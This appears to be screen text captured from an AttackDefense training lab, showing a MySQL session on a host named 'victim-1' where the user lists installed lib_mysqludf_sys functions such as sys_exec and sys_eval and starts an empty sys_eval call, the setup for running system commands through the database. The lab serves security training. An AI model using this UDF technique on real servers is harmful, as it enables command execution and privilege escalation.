 https://attackdefense.com/challe
DEFAULT
r4lnzpnzfvkqqkonnudcylimm.mumbaix.attackdefensecloudlabs.com/#/client/REVGQVVMVABjAGRlZmF1bHQ=?username=&password=
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal LXTerminal
ERROR 1045 (28000): Access denied for user 'admin'@'localhost' (using password: NO)
admin@victim-1:~$
admin@victim-1:~$ mysql -u admin -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.5.56-log MySQL Community Server (GPL)
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
mysql>
mysql> select * from mysql.func;
+-----------------------+-----+---------------------+----------+
| name                  | ret | dl                  | type     |
+-----------------------+-----+---------------------+----------+
| lib_mysqludf_sys_info |   0 | lib_mysqludf_sys.so | function |
| sys_get               |   0 | lib_mysqludf_sys.so | function |
| sys_set               |   2 | lib_mysqludf_sys.so | function |
| sys_exec              |   2 | lib_mysqludf_sys.so | function |
| sys_eval              |   0 | lib_mysqludf_sys.so | function |
+-----------------------+-----+---------------------+----------+
5 rows in set (0.00 sec)
mysql>
mysql> select sys_eval("")
LXTerminal
Untitled s...la Firefox
1 2 3 4 2:06